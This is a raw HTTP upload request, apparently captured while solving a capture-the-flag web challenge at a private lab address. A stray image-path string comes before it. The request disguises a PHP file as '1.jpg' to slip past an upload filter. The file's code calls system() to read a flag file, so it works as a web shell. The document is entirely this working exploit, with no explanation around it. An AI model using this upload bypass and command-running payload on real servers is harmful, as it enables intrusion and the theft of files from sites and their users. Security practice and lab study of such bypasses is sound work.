 POST /index.php HTTP/1.1
Host: 10.9.0.122
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.9.0.122/index.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------7321401791549478
Content-Length: 367
-----------------------------7321401791549478161386887444
Content-Disposition: form-data; name="file"; filename="1.jpg"
Content-Type: application/x-php
<?php
system("cat ../falg.php");
?>
-----------------------------7321401791549478161386887444
Content-Disposition: form-data; name="submit"
点我上传~
-----------------------------7321401791549478161386887444--